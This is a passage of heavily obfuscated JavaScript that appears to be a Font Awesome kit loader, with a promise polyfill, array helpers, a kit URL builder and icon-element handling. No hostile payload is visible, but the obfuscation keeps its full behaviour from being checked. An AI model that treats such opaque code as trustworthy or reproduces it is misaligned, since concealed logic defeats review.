_0x4e0106[_0xcc8d41(894,738,840,448)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue;case"1":if(!_0x14cca6)return;continue;case"2":_0x4e0106[_0xcc8d41(608,726,967,840)](_0x4e0106[_0x2ab88c(208,147,19,376)],_0x417bd4)&&_0x14cca6[_0x2ab88c(483,854,1028,520)+"r"]&&(_0x417bd4=_0x14cca6[_0xcc8d41(1004,1089,1090,793)+"r"][_0xcc8d41(567,330,466,780)]);continue;case"3":var _0x417bd4=Object[_0x2ab88c(154,466,467,356)][_0xcc8d41(1158,1489,1119,844)][_0xcc8d41(1186,1313,1057,1112)](_0x14cca6)[_0xcc8d41(341,447,610,579)](-1*4367+1*-8369+12744,-1);continue;case"4":if(_0x4e0106[_0xcc8d41(1369,900,985,957)](_0x4e0106.tJMRJ,_0x417bd4)||_0x4e0106[_0x2ab88c(680,693,545,298)](_0x4e0106[_0xcc8d41(549,319,586,399)],_0x417bd4))return Array[_0x2ab88c(396,154,274,122)](_0x14cca6);continue;case"5":if(_0x4e0106[_0x2ab88c(438,452,832,772)](_0x4e0106[_0xcc8d41(446,575,689,752)],_0x417bd4)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2ab88c(955,656,822,487)](_0x417bd4))return _0x4e0106[_0xcc8d41(715,368,728,1109)](_0x4e00ac,_0x14cca6,_0x1bfabc);continue}break}}(_0x12c269,_0x311c2d)||function(){function _0x40307b(_0x4796d5,_0x2a8710,_0x42a693,_0x16bba8){return _0x5ed24a(_0x16bba8,_0x2a8710-245,_0x2a8710- -513,_0x16bba8-81)}function _0x117e8d(_0xab4abc,_0x533325,_0x50db0a,_0x43c9d7){return _0x5ed24a(_0x50db0a,_0x533325-398,_0x43c9d7- -1197,_0x43c9d7-482)}throw new TypeError(_0x117e8d(141,148,-304,-190)+"tempt to d"+_0x40307b(571,485,810,590)+_0x40307b(517,426,252,655)+_0x117e8d(3,173,477,304)+_0x40307b(822,955,1330,855)+"er to be i"+_0x40307b(942,1035,754,1288)+_0x40307b(1308,995,1023,1121)+"bjects mus"+_0x40307b(1170,1028,905,692)+_0x117e8d(641,207,204,313)+"rator]() method.")}()}function _0x4e00ac(_0x42c1d5,_0x29f26d){(_0x4e0106[_0x426af1(82,392,-90,-105)](null,_0x29f26d)||_0x29f26d>_0x42c1d5[_0x3f8117(-111,58,-165,110)])&&(_0x29f26d=_0x42c1d5.length);for(var _0x1faaef=0,_0x1de512=new Array(_0x29f26d);_0x1faaef<_0x29f26d;_0x1faaef++)_0x1de512[_0x1faaef]=_0x42c1d5[_0x1faaef];function _0x3f8117(_0x85c68e,_0x160505,_0x2107de,_0x5b3d9){return _0x3e7680(_0x85c68e- -1344,_0x160505-377,_0x160505,_0x5b3d9-160)}function _0x426af1(_0x5b0072,_0x5c0bdd,_0x56b01d,_0x2954a6){return _0x5289a6(_0x2954a6,_0x5c0bdd-304,_0x56b01d-321,_0x5b0072- -776)}return _0x1de512}function _0x2ccf60(_0x2c5e92,_0x1ba3e4){function _0x5a9734(_0x3a5a3a,_0x4ca445,_0x3ac448,_0x553085){return _0x3e7680(_0x4ca445- -1455,_0x4ca445-345,_0x3a5a3a,_0x553085-9)}var _0x3f492=_0x1ba3e4&&_0x1ba3e4[_0x34897a(-276,-34,59,35)]||"",_0xef3ac1=_0x1ba3e4&&_0x1ba3e4[_0x34897a(305,-149,-41,151)+"me"]||_0x4e0106[_0x5a9734(96,-180,18,-337)](_0x2c5e92[_0x34897a(-41,-418,-105,-455)],_0x3f492),_0x145242=_0x1ba3e4&&_0x1ba3e4.minify?_0x4e0106[_0x34897a(-200,-157,158,-196)]:"",_0x23c099=_0x1ba3e4&&_0x1ba3e4.fileSuffix||_0x2c5e92[_0x34897a(16,73,-232,-293)],_0x1c46b4=_0x1ba3e4&&_0x1ba3e4.subdir||_0x2c5e92[_0x5a9734(-155,-345,-205,-42)];function _0x34897a(_0x488d98,_0x40b262,_0x5c6e2f,_0x4ff127){return _0x3e7680(_0x5c6e2f- -1342,_0x40b262-46,_0x488d98,_0x4ff127-445)}return _0x4e0106[_0x34897a(-4,-50,-119,179)](_0x4e0106[_0x34897a(278,-81,-119,163)](_0x4e0106.BRgms(_0x4e0106[_0x34897a(215,-65,-119,-298)](_0x4e0106.fHYyX(_0x4e0106[_0x34897a(-386,-4,-225,-126)](_0x4e0106[_0x34897a(-212,28,19,-162)](_0x4e0106[_0x34897a(-105,29,-119,-121)](_0x2c5e92[_0x5a9734(-429,-59,-180,-42)],_0x34897a(-758,-93,-481,-795)),_0x4e0106[_0x5a9734(-470,-373,-359,-587)]===_0x2c5e92[_0x34897a(-443,-450,-345,-652)]?_0x4e0106.ozuRf:"v".concat(_0x2c5e92[_0x5a9734(-398,-458,-572,-815)])),"/"),_0x1c46b4),"/"),_0xef3ac1),_0x145242)+".",_0x23c099)}function _0x345524(_0x5e5f73,_0x2feb70){function _0x26f0c2(_0x951dd,_0x5c081a,_0x55a9c8,_0x399fee){return _0x5289a6(_0x951dd,_0x5c081a-325,_0x55a9c8-427,_0x5c081a- -1044)}function _0x58de71(_0x4a7c27,_0x317195,_0x4733d7,_0x50a8bc){return _0x3e7680(_0x317195- -31,_0x317195-339,_0x4733d7,_0x50a8bc-188)}if(_0x4e0106[_0x26f0c2(-351,-503,-173,-787)](_0x4e0106[_0x26f0c2(-4,-338,-647,-298)],_0x4e0106.VnOtR))_0x27d2c6[_0xa8cd5a]=_0x642477,--_0x3911d3||_0x4e0106[_0x26f0c2(-280,-501,-588,-114)](_0x1e5b31,_0x597b7a);else{var _0x1a2ae8=_0x2feb70||["fa"],_0x5343db=_0x4e0106[_0x58de71(1391,1244,1179,1288)](".",Array[_0x58de71(1055,1062,948,1268)].join[_0x58de71(1168,1417,1374,1701)](_0x1a2ae8,",.")),_0x27544e=_0x5e5f73[_0x26f0c2(-920,-735,-700,-683)+_0x26f0c2(-965,-632,-663,-922)](_0x5343db);Array.prototype[_0x26f0c2(-342,-550,-737,-251)].call(_0x27544e,function(_0x24abe4){function _0x1d099e(_0x1f8a18,_0x5102fc,_0x22209d,_0x5070e4){return _0x26f0c2(_0x5102fc,_0x22209d-615,_0x22209d-65,_0x5070e4-314)}function _0x1ae29e(_0x10aa5a,_0xc80eff,_0x4028d7,_0x2a6edb){return _0x26f0c2(_0xc80eff,_0x4028d7-612,_0x4028d7-301,_0x2a6edb-292)}if(_0x4e0106[_0x1ae29e(247,-402,-51,120)]!==_0x4e0106[_0x1ae29e(-248,-128,-51,-303)])return typeof _0xbdb3d;var _0x4d667d=_0x24abe4[_0x1d099e(-10,501,337,221)+"te"](_0x4e0106[_0x1ae29e(424,-189,96,310)]);_0x24abe4[_0x1d099e(156,591,298,307)+"te"](_0x1ae29e(726,302,343,269)+"n","true");var _0x34be05=!_0x24abe4[_0x1d099e(234,374,-16,168)+_0x1d099e(-355,-233,-53,5)]||!_0x24abe4["nextElemen"+_0x1d099e(283,220,-53,240)].classList[_0x1d099e(697,451,412,135)](_0x4e0106[_0x1ae29e(448,364,98,279)]);if(_0x4e0106.CWkxa(_0x4d667d,_0x34be05))if(_0x4e0106.IquNr(_0x4e0106[_0x1d099e(426,18,106,467)],_0x1d099e(588,145,364,381))){var _0x3c1204=_0x352531[_0x1d099e(388,822,577,423)](_0xfda20c);if(_0x580b47[_0x1d099e(557,167,177,-174)+_0x1ae29e(674,787,452,737)+"s"]){var _0x69fd3=_0x1b541b[_0x1ae29e(357,508,174,552)+_0x1ae29e(113,830,452,159)+"s"](_0x2dcebc);_0x18753e&&(_0x69fd3=_0x69fd3[_0x1ae29e(70,437,283,668)](function(_0x1f1d77){function _0x397ac0(_0x54fec3,_0x445595,_0x13290f,_0x247c35){return _0x1ae29e(_0x54fec3-314,_0x13290f,_0x54fec3-1189,_0x247c35-304)}function _0x47e423(_0x22a062,_0x5ae28c,_0x1160f1,_0x8f17a6){return _0x1d099e(_0x22a062-357,_0x1160f1,_0x22a062- -159,_0x8f17a6-258)}return _0x220f98[_0x47e423(18,115,-58,-195)+_0x397ac0(1784,1446,1602,1584)+_0x397ac0(1304,1533,1516,935)](_0xd29796,_0x1f1d77)[_0x397ac0(1364,1612,1356,1115)]})),_0x3c1204[_0x1ae29e(0,521,262,434)][_0x1d099e(-332,223,-109,-286)](_0x3c1204,_0x69fd3)}return _0x3c1204}else{var _0x24f03b=_0x5e5f73[_0x1d099e(252,94,-9,-145)+_0x1ae29e(332,605,467,345)](_0x4e0106[_0x1ae29e(-167,-312,28,-213)]);_0x24f03b.innerHTML=_0x4d667d,_0x24f03b.classList[_0x1d099e(280,442,461,360)](_0x1ae29e(306,465,627,265)),_0x24abe4[_0x1ae29e(140,-219,137,59)][_0x1ae29e(159,393,510,526)+"re"](_0x24f03b,_0x24abe4[_0x1d099e(763,62,426,132)+"g"])}})}}var _0x43e78e,_0x5d44ee=function(){},_0x32d2a1=_0x4e0106[_0x5289a6(646,233,319,328)](_0x4e0106[_0x5289a6(902,917,1169,977)],typeof global)&&_0x4e0106[_0x3e7680(1181,1575,1134,908)](void(-6*370+-8506+10726),global[_0x5289a6(1136,921,1267,992)])&&_0x4e0106[_0x5289a6(620,673,689,418)](_0x4e0106[_0x3e7680(791,539,1031,675)],typeof global[_0x5289a6(943,1341,990,992)][_0x5289a6(716,766,618,933)]),_0x41e879=_0x4e0106.zpykz==typeof setImmediate?setTimeout:setImmediate,_0x41ed15=[];function _0x3e7680(_0x5252b0,_0x6b4287,_0x856f42,_0x2f6f28){return _0x1e4573(_0x5252b0-644,_0x6b4287-254,_0x856f42,_0x2f6f28-228)}function _0x3d7f17(){function _0x20f32a(_0x550418,_0x34f0c2,_0x2ae9c1,_0x172e36){return _0x5289a6(_0x550418,_0x34f0c2-222,_0x2ae9c1-23,_0x172e36- -527)}var _0x59287a={};function _0x2f3017(_0x412c2f,_0xa0ddb3,_0x162b1e,_0x2ce157){return _0x5289a6(_0x2ce157,_0xa0ddb3-88,_0x162b1e-86,_0xa0ddb3-341)}_0x59287a[_0x20f32a(-306,-297,-134,-241)]=_0x2f3017(1254,1345,1500,1072);var _0x52ca8e=_0x59287a;if(_0x4e0106[_0x2f3017(843,1072,788,964)](_0x4e0106[_0x2f3017(1066,867,1009,812)],_0x4e0106[_0x2f3017(1158,867,1081,887)])){for(var _0x5ed38b=1654*3+-1342+-3620;_0x4e0106[_0x20f32a(129,-516,-290,-168)](_0x5ed38b,_0x41ed15.length);_0x5ed38b++)_0x41ed15[_0x5ed38b][0](_0x41ed15[_0x5ed38b][-9327*1+1*367+-29*-309]);_0x41ed15=[],_0x43e78e=!(-7*659+5679+-1065)}else{var _0x23ca75=_0x1840c7[_0x2f3017(1577,1226,915,1026)+"ter"]||function(_0x2ed1bd,_0x3f19dd){return _0x2ed1bd},_0x3ed934=_0x387bb5[_0x2f3017(883,761,639,486)+"ent"](_0x2f3017(646,1030,826,802)),_0x2fead0=_0x52668c[_0x2f3017(1452,1232,1270,1261)+_0x20f32a(-425,-365,-89,-233)](_0x23ca75(_0x5d7322,_0x485cc7));return _0x3ed934[_0x2f3017(748,712,1031,867)+"d"](_0x2fead0),_0x3ed934[_0x20f32a(-344,107,71,-6)]=_0x52ca8e[_0x20f32a(1,-579,-302,-241)],_0x2735d5.id&&_0x3ed934[_0x2f3017(699,1068,1001,1253)+"te"]("id",_0xad6833.id),_0x45ca27&&_0x75224d[_0x20f32a(256,-223,-171,-111)+_0x20f32a(-177,53,-247,10)]&&_0xebc945[_0x2f3017(722,1074,1061,1254)+_0x20f32a(746,697,418,474)]&&_0x3ed934[_0x20f32a(330,67,578,200)+_0x2f3017(1047,1242,1012,1410)](_0x435b9a[_0x20f32a(-173,166,423,59)+_0x20f32a(118,43,-183,48)](_0x2f8207[_0x20f32a(382,248,49,206)+_0x20f32a(789,278,151,474)])),_0x3ed934}}function _0x802422(_0x456b97,_0x370438){function _0x8627a1(_0x40aa74,_0x10798c,_0xc6ad06,_0x2886f3){return _0x3e7680(_0x2886f3- -1223,_0x10798c-30,_0x10798c,_0x2886f3-213)}function _0xf8cd57(_0x161701,_0x330441,_0x5da708,_0x475f65){return _0x5289a6(_0x5da708,_0x330441-176,_0x5da708-310,_0x330441- -820)}_0x41ed15[_0xf8cd57(-137,-126,158,-493)]([_0x456b97,_0x370438]),_0x43e78e||(_0x43e78e=!(-365*-15+110+-5585),_0x4e0106[_0xf8cd57(-259,-175,-11,201)](_0x41e879,_0x3d7f17,12959+-1*12959))}function _0x4f147d(_0x4f2acb){var _0x1e7c11={piHXk:_0x4e0106[_0x30d951(824,781,704,756)],zUMUI:function(_0x4e3f73,_0x1c7e68,_0x209dd9){function _0x1357e6(_0x3a79ac,_0xd09880,_0x53b5e2,_0x557ca5){return _0x30d951(_0x53b5e2,_0xd09880-255,_0x557ca5- -376,_0x557ca5-177)}return _0x4e0106[_0x1357e6(422,164,79,326)](_0x4e3f73,_0x1c7e68,_0x209dd9)},nexKj:function(_0x37fe4c,_0x55b390,_0x21cf8a){function _0x23c704(_0x6d3e5e,_0x461314,_0x4612cd,_0x23412a){return _0x30d951(_0x23412a,_0x461314-138,_0x461314-1071,_0x23412a-113)}return _0x4e0106[_0x23c704(1568,1486,1099,1183)](_0x37fe4c,_0x55b390,_0x21cf8a)},exAqv:function(_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2){function _0x17613d(_0x47cddf,_0x4bb965,_0x47ca6b,_0x1e4187){return _0x30d951(_0x47ca6b,_0x4bb965-289,_0x47cddf-324,_0x1e4187-130)}return _0x4e0106[_0x17613d(889,1170,1239,1267)](_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2)},pqPEX:function(_0x38847d,_0x44c851){function _0x2fdf4d(_0x17d587,_0x26a815,_0x1e5ed3,_0x231b7e){return _0x30d951(_0x1e5ed3,_0x26a815-80,_0x231b7e- -96,_0x231b7e-48)}return _0x4e0106[_0x2fdf4d(458,342,122,189)](_0x38847d,_0x44c851)},ptNVc:function(_0x2d2827,_0x113596,_0x5e8d6e){function _0x44659f(_0x3b9f85,_0x5dca6d,_0x6d6905,_0x2235a6){return _0x30d951(_0x5dca6d,_0x5dca6d-306,_0x3b9f85-82,_0x2235a6-383)}return _0x4e0106[_0x44659f(564,940,273,429)](_0x2d2827,_0x113596,_0x5e8d6e)},SZNSc:function(_0x28df24,_0x302a2c,_0x387914,_0x44b07f){function _0x13e7ae(_0x285a69,_0x39f1f7,_0x3b0570,_0xd5b3b1){return _0x30d951(_0x39f1f7,_0x39f1f7-225,_0xd5b3b1-496,_0xd5b3b1-330)}return _0x4e0106[_0x13e7ae(938,1068,1101,1061)](_0x28df24,_0x302a2c,_0x387914,_0x44b07f)},JkIGS:function(_0x560557,_0x5e673a,_0x36c2fd){return _0x4e0106.fSOrm(_0x560557,_0x5e673a,_0x36c2fd)}};function _0x30d951(_0xdaf233,_0x5600be,_0x563e8f,_0x27b74d){return _0x3e7680(_0x563e8f- -749,_0x5600be-138,_0xdaf233,_0x27b74d-392)}function _0x2732f9(_0x383897,_0x2709c7,_0x4286c8,_0x40c992){return _0x5289a6(_0x2709c7,_0x2709c7-2,_0x4286c8-288,_0x4286c8- -1005)}if(_0x4e0106[_0x30d951(234,435,240,420)]!==_0x4e0106[_0x2732f9(-334,-354,-695,-957)]){var _0xbb60a5=_0x4f2acb[_0x2732f9(-509,-525,-168,-181)],_0x4634ed=_0xbb60a5[_0x30d951(106,-153,172,103)],_0x295334=_0xbb60a5[_0x30d951(-179,393,213,336)],_0xe3b0cf=_0x4f2acb[_0x4634ed],_0x4d5257=_0x4f2acb[_0x2732f9(-454,140,-211,159)];if(_0x4e0106.MKlJZ==typeof _0xe3b0cf)if(_0x4e0106.elHMR(_0x4e0106[_0x2732f9(-320,128,-182,-363)],_0x4e0106[_0x2732f9(-1070,-414,-733,-736)])){_0x4634ed=_0x4e0106[_0x30d951(114,510,164,558)];try{_0x295334=_0x4e0106.xmIAB(_0xe3b0cf,_0x295334)}catch(_0x4033f8){if(_0x4e0106.gVeZe===_0x30d951(581,165,284,643)){var _0x46aee3,_0x16cbd=[],_0xa0912=_0x3842a5,_0x2f2643=_0xa0912[_0x30d951(126,96,205,373)+_0x2732f9(-37,-295,32,164)][_0x30d951(-10,325,123,466)],_0xc8b1e8=(_0x2f2643?/^loaded|^c/:/^loaded|^i|^c/)[_0x2732f9(-540,-305,-177,-89)](_0xa0912[_0x30d951(261,529,347,320)]);_0xc8b1e8||_0xa0912[_0x30d951(-86,549,307,379)+_0x30d951(508,541,567,354)](_0x1e7c11.piHXk,_0x46aee3=function(){function _0x480f69(_0x5098de,_0x391c62,_0x215e12,_0x2dcab2){return _0x30d951(_0x2dcab2,_0x391c62-300,_0x391c62-1202,_0x2dcab2-121)}function _0x24950a(_0x5dc5e9,_0x4e695d,_0x27541b,_0x2e3590){return _0x30d951(_0x2e3590,_0x4e695d-451,_0x5dc5e9- -472,_0x2e3590-191)}for(_0xa0912[_0x24950a(-355,-248,-523,-640)+_0x480f69(945,1296,1227,1202)](_0x1e7c11[_0x480f69(1519,1350,1567,1124)],_0x46aee3),_0xc8b1e8=-1415*-2+7219+-10048;_0x46aee3=_0x16cbd[_0x480f69(1783,1498,1139,1653)]();)_0x46aee3()}),_0xc8b1e8?_0x1e7c11[_0x30d951(985,533,758,973)](_0xdcb307,_0xed9aa9,2720*-2+-8184+1*13624):_0x16cbd[_0x2732f9(-672,-614,-311,-275)](_0xab9781)}else _0x4e0106.dmMTL(_0x24d8b2,_0x4d5257,_0x4033f8)}}else{var _0x34e0ee={HZqNl:function(_0x19d8d8,_0x3fee5d){function _0x5d67e5(_0x379e09,_0x575fdf,_0x3c41af,_0xf11082){return _0x30d951(_0x575fdf,_0x575fdf-5,_0x379e09-112,_0xf11082-486)}return _0x4e0106[_0x5d67e5(262,86,-132,496)](_0x19d8d8,_0x3fee5d)},pStyS:function(_0x3b20e5,_0x3b02bc,_0x4b8d67){function _0x378157(_0x2408c0,_0x38d007,_0x1e0cbc,_0x27a61d){return _0x30d951(_0x1e0cbc,_0x38d007-105,_0x38d007- -61,_0x27a61d-424)}return _0x4e0106[_0x378157(702,657,725,390)](_0x3b20e5,_0x3b02bc,_0x4b8d67)},ctirx:function(_0x1803bb,_0x21f8c1,_0x2e0341){return _0x4e0106.lIAHo(_0x1803bb,_0x21f8c1,_0x2e0341)}};if(_0x4e0106[_0x2732f9(-32,-107,-358,-475)](_0x2dd87,_0x25dc67))throw new _0x20d5ba("A promises"+_0x2732f9(-456,-871,-510,-655)+_0x30d951(143,296,183,197)+_0x2732f9(-21,-247,43,-19)+_0x2732f9(-367,-467,-276,-380)+"e.");if(_0x341efb&&(_0x4e0106.OKqHy(_0x4e0106[_0x2732f9(-605,-789,-669,-694)],typeof _0x204032)||_0x4e0106.aZfVp(_0x2732f9(-52,-32,-187,207),_0x393989(_0x3ce1e0)))){var _0x19cea5=_0xc7330b[_0x2732f9(-226,-406,-211,-43)];if(_0x4e0106[_0x30d951(312,162,179,-75)](_0x2732f9(-320,-1095,-703,-486),typeof _0x19cea5))return _0x19cea5[_0x2732f9(131,60,-12,229)](_0x2ec0e0,function(_0x1cc83e){function _0x41c309(_0x41e8f4,_0x51c1a5,_0xbe8fda,_0xe0ac3d){return _0x2732f9(_0x41e8f4-79,_0xe0ac3d,_0xbe8fda-508,_0xe0ac3d-201)}function _0x26a96c(_0x55ef22,_0x113d8c,_0x455835,_0x4f63cd){return _0x30d951(_0x455835,_0x113d8c-85,_0x55ef22- -650,_0x4f63cd-97)}_0x4e28ad||(_0x2ad0fe=!(-17*-469+4048+4007*-3),_0x34e0ee[_0x26a96c(-614,-294,-430,-813)](_0xf19dc,_0x1cc83e)?_0x34e0ee[_0x41c309(457,-43,171,6)](_0x7547be,_0xae072c,_0x1cc83e):_0x34e0ee[_0x26a96c(-134,-518,-71,-334)](_0x19abb5,_0x2a4b44,_0x1cc83e))},function(_0x3694de){function _0x31b0b2(_0x3d9104,_0x57afdb,_0x571c8d,_0x7c9f95){return _0x2732f9(_0x3d9104-249,_0x57afdb,_0x3d9104-196,_0x7c9f95-8)}_0x5aeace||(_0x43db18=!0,_0x1e7c11[_0x31b0b2(-192,-539,-286,18)](_0x17db98,_0x869274,_0x3694de))}),!(1657*2+-4487*2+-283*-20)}}_0x4e0106[_0x30d951(162,568,335,68)](_0x347109,_0x4d5257,_0x295334)||(_0x4e0106[_0x30d951(522,940,627,397)](_0x4e0106[_0x2732f9(-177,-733,-547,-903)],_0x4634ed)&&_0x4e0106[_0x30d951(1073,410,718,1111)](_0x527d76,_0x4d5257,_0x295334),_0x4e0106[_0x2732f9(-123,-480,-241,-309)]===_0x4634ed&&_0x4e0106.eGtgC(_0x24d8b2,_0x4d5257,_0x295334))}else return new _0x496bc6(function(_0x2870cd,_0x2c11bb){var _0x4bd0a4={Krzos:function(_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e){function _0x26d3a2(_0x3650df,_0x220ef4,_0x8fb2a0,_0x3c7f0d){return _0xe3b9(_0x8fb2a0- -222,_0x220ef4)}return _0x1e7c11[_0x26d3a2(365,-35,84,234)](_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e)},UFAar:function(_0x184431,_0x1465d1){function _0x7f8b6e(_0x9521e1,_0x27572c,_0xe6c27c,_0x3ff03e){return _0xe3b9(_0x3ff03e-285,_0xe6c27c)}return _0x1e7c11[_0x7f8b6e(1127,610,1224,938)](_0x184431,_0x1465d1)},AMsEC:function(_0x1a6cd4,_0x238ef8,_0x446b7f){return _0x1e7c11.nexKj(_0x1a6cd4,_0x238ef8,_0x446b7f)}};function _0x2c3e32(_0x3f2b8b,_0x3b48f1,_0x1208f2,_0x4320d4){return _0x30d951(_0x4320d4,_0x3b48f1-97,_0x1208f2- -382,_0x4320d4-374)}var _0x12ecb1={};_0x12ecb1[_0x3051c7(1443,1087,1116,865)]=_0x2de30d[_0x3051c7(1464,936,1116,1468)],_0x12ecb1[_0x3051c7(541,721,779,742)]=_0x3632ac[_0x3051c7(775,736,779,426)][_0x2c3e32(-298,167,56,45)];var _0x52c785={};_0x52c785.id=_0x2a2bf2.id;var _0x376908=_0x4d29d9[_0x2c3e32(-660,-362,-403,-168)]||_0x1e7c11[_0x3051c7(1071,1042,1220,1322)](_0x787487,_0x14febf,_0x12ecb1),_0x5c1bbb=_0x52c785,_0x5bb2fe=_0x19cd7d.subset?_0x5c1bbb:_0x1e7c11.SZNSc(_0x29064e,_0x1e7c11[_0x3051c7(715,1085,958,1244)](_0x505c44,_0xe953e7({},_0x240fe3),_0x5c1bbb),{},{baseUrl:_0xa80b6f.baseUrl,version:_0x4fd57a[_0x2c3e32(141,247,-134,-184)],id:_0x41153f.id,contentFilter:function(_0x223b15,_0x2d0a45){function _0x42e172(_0x76b3f3,_0x2e1fb8,_0x4dd328,_0x171085){return _0x2c3e32(_0x76b3f3-280,_0x2e1fb8-242,_0x76b3f3-1464,_0x2e1fb8)}function _0x3c8cd4(_0x251eb1,_0x53139e,_0x58469e,_0x480b82){return _0x3051c7(_0x251eb1-484,_0x53139e-102,_0x53139e- -844,_0x480b82)}return _0x4bd0a4[_0x42e172(1627,1350,1693,1848)](_0x392d94,_0x223b15,_0x2d0a45[_0x3c8cd4(50,267,594,547)],_0x2d0a45[_0x42e172(1330,1560,1647,1012)])}});function _0x3051c7(_0x25a7db,_0x1015f0,_0xd0cc90,_0xec3532){return _0x2732f9(_0x25a7db-79,_0xec3532,_0xd0cc90-1175,_0xec3532-148)}_0x5f0325(_0x376908,_0x492063).then(function(_0x29aae0){function _0x50a9e8(_0xef530d,_0x51af0a,_0xd2c182,_0x20b383){return _0x3051c7(_0xef530d-190,_0x51af0a-94,_0x51af0a- -681,_0xef530d)}_0x4bd0a4.UFAar(_0x2870cd,_0x4bd0a4[_0x50a9e8(290,2,-10,57)](_0x56a6a4,_0x29aae0,_0x5bb2fe))}).catch(_0x2c11bb)})}function _0x347109(_0x130df4,_0x3dda2d){var _0x35a997={gCurR:function(_0xb6a922,_0x4cc063){function _0x5ca5f0(_0x3ae84c,_0x61df65,_0x2b349a,_0x110d61){return _0xe3b9(_0x2b349a-539,_0x3ae84c)}return _0x4e0106[_0x5ca5f0(1067,964,1344,947)](_0xb6a922,_0x4cc063)},mQzbI:function(_0x344c15,_0x317810,_0x42b913){function _0x3bc5a6(_0x50ea6a,_0x3de092,_0xda3c95,_0x22c32b){return _0xe3b9(_0x3de092- -631,_0x22c32b)}return _0x4e0106[_0x3bc5a6(-730,-404,-703,-536)](_0x344c15,_0x317810,_0x42b913)}};function _0x1439d6(_0x323496,_0x16e180,_0x14773a,_0xe4369d){return _0x5289a6(_0x323496,_0x16e180-262,_0x14773a-366,_0x16e180-721)}function _0x37cc96(_0x466d5c,_0x4c1730,_0x393647,_0x34b354){return _0x3e7680(_0x4c1730- -1,_0x4c1730-55,_0x466d5c,_0x34b354-287)}if(_0x4e0106[_0x1439d6(1629,1302,1597,1106)](_0x4e0106.TLUUu,_0x4e0106[_0x37cc96(633,992,1377,1086)])){var _0x2f01fb;try{if(_0x4e0106[_0x1439d6(1535,1302,1475,1341)](_0x130df4,_0x3dda2d))throw new TypeError(_0x4e0106[_0x1439d6(1050,1223,1371,834)]);if(_0x3dda2d&&(_0x4e0106[_0x37cc96(1501,1388,1009,1492)](_0x4e0106[_0x37cc96(1117,790,416,664)],typeof _0x3dda2d)||_0x4e0106.VCQJe===_0x4e0106[_0x1439d6(1007,1339,1125,946)](_0x57e9e7,_0x3dda2d))){var _0x1b708b=_0x3dda2d[_0x37cc96(886,1248,1098,1307)];if(_0x4e0106[_0x37cc96(460,751,512,967)](_0x4e0106[_0x37cc96(1102,790,653,1087)],typeof _0x1b708b))return _0x1b708b[_0x1439d6(1609,1714,1551,1921)](_0x3dda2d,function(_0x1b360c){function _0x340778(_0x22844a,_0xd72345,_0x1b89aa,_0x1c76fa){return _0x1439d6(_0x1c76fa,_0x22844a- -93,_0x1b89aa-348,_0x1c76fa-212)}function _0x527125(_0x186809,_0x7039b2,_0x2073c7,_0x3dce60){return _0x37cc96(_0x2073c7,_0x186809- -1085,_0x2073c7-387,_0x3dce60-154)}_0x4e0106[_0x527125(398,596,131,578)](_0x4e0106[_0x340778(1556,1648,1676,1247)],_0x340778(1664,1925,1287,1399))?_0x2f01fb||(_0x2f01fb=!(3201+3*-1067),_0x4e0106[_0x527125(-182,-12,78,-4)](_0x3dda2d,_0x1b360c)?_0x4e0106[_0x340778(1671,1498,1908,1877)](_0x42dec2,_0x130df4,_0x1b360c):_0x4e0106.fSOrm(_0x527d76,_0x130df4,_0x1b360c)):_0x9d209e||(_0x313f18=!0,_0x35a997[_0x527125(-71,-85,-197,-374)](_0x253407,_0x59801b)?_0x49c283(_0x37cfb8,_0x1c2983):_0x35a997.mQzbI(_0x4cdd22,_0x8bfa13,_0x2c4a36))},function(_0x8a75c6){_0x2f01fb||(_0x2f01fb=!(-1*-1553+1716+7*-467),_0x24d8b2(_0x130df4,_0x8a75c6))}),!0}}catch(_0x4ab553){return _0x2f01fb||_0x4e0106.ppnjZ(_0x24d8b2,_0x130df4,_0x4ab553),!(-5966+-22*337+15*892)}return!(-1761*1+-3153+4915)}else{var _0x2e2300=_0x573999[_0x1439d6(1556,1207,914,1358)+_0x1439d6(1560,1416,1462,1104)].indexOf(_0x4e0106.PybCp)>-1?_0x302d1f.baseUrlKit:_0x4a1267[_0x37cc96(1416,1395,1539,1299)],_0x175672=_0x4e0106.HtIjL(_0x4e0106.sOhDm(_0x2e2300,"/"),_0x4b3aac[_0x1439d6(871,1207,1168,1125)+_0x1439d6(1019,1416,1058,1155)]),_0x18ecc4={};_0x18ecc4.id="fa-kit-upl"+_0x37cc96(1490,1479,1617,1505),_0x18ecc4[_0x37cc96(1041,727,867,703)]=_0x175672,_0x223130[_0x37cc96(922,1148,1017,1526)](_0x18ecc4)}}function _0x527d76(_0x508cfe,_0x3513e0){function _0x1f794e(_0x4ba7d4,_0x11d8c5,_0x3b2598,_0x667ea2){return _0x3e7680(_0x4ba7d4- -1407,_0x11d8c5-99,_0x11d8c5,_0x667ea2-307)}var _0xe7cc3b={UBpVk:function(_0x23ec3f,_0x42416a){function _0x48895f(_0x56c0ed,_0x1ed0de,_0x5adc9f,_0x2da662){return _0xe3b9(_0x5adc9f- -493,_0x56c0ed)}return _0x4e0106[_0x48895f(-502,-285,-256,-50)](_0x23ec3f,_0x42416a)},mpjjW:_0x1f794e(-650,-951,-669,-761),IZHeP:function(_0x4a0494,_0x3c9987){return _0x4e0106.bTXSt(_0x4a0494,_0x3c9987)},qYXiL:function(_0x415381,_0xa2d5d6){function _0x574e14(_0x18ad01,_0x2f8414,_0x14974c,_0x50f5c4){return _0x1f794e(_0x50f5c4-1549,_0x2f8414,_0x14974c-183,_0x50f5c4-146)}return _0x4e0106[_0x574e14(1810,1735,1762,1504)](_0x415381,_0xa2d5d6)},pZIBG:_0x4e0106[_0x1f794e(-350,14,-270,-544)]};function _0x329fad(_0x3455eb,_0x408c18,_0x5f553b,_0x27459b){return _0x3e7680(_0x408c18-292,_0x408c18-399,_0x3455eb,_0x27459b-70)}if(_0x4e0106.IQEEU(_0x1f794e(-197,-44,177,-106),_0x1f794e(-500,-506,-749,-590)))_0x4e0106[_0x1f794e(33,183,356,71)](_0x508cfe,_0x3513e0)&&_0x4e0106.junIQ(_0x347109,_0x508cfe,_0x3513e0)||_0x4e0106[_0x329fad(1416,1759,1654,2034)](_0x42dec2,_0x508cfe,_0x3513e0);else{var _0x52e692={RMGqn:function(_0x50a1be,_0x400bce){function _0x5c1514(_0x134c32,_0x27d251,_0x4a8ae2,_0x2b3c7d){return 